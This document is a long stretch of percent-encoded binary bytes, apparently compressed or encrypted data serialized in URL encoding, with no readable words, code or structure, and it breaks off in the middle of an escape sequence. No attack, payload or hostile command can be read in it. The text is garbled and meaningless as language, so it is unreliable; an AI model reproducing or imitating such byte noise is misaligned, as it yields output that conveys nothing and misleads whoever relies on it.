%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%